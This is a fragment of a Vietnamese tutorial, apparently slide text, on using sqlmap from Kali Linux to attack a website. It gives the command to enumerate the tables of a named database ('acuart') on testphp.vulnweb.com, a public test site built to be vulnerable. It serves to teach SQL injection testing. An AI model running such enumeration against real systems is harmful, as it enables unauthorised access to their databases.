 Dùng sqlmap và sử dụng Kali để tấn công website
Khi có Database ta thực hiện liệt kê trong
CSDL đó có những bảng nào, thêm (--tables)
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 –D
tênCSDL --tables
 Kiểm tra website về
các bảng trong cơ sở dữ liệu Database
VD: sqlmap -u http://testphp.
vulnweb.com/
listproducts.php?cat=1
–D acuart --tables
 